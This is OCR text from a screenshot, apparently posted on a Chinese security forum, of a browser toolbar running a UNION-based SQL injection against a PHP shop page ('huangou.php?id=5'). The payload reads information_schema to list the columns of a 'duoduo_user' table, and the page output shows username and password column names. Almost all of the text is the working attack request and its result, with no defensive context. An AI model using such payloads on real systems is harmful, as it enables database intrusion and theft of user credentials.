 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/huangou.php?id=5 union
百度 <Ctrl+K>
最常访问 火狐官方站点 API Test API Test
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
huangou.php?id=5 union select 1,2,3,4,group_concat(COLUMN_NAME,0x3c2f62723e),6,7,8 from information_schema.COLUMNS wher
TABLE_NAME='duoduo_user'
Enable Post data Enable Referrer
商品兑换
积分兑换 ：Id
,ddusername
,ddpassword
,tbusername
,regtime
,loginnum
,lastlogintime
,lasttixian
商品详情
7
SSS安全论坛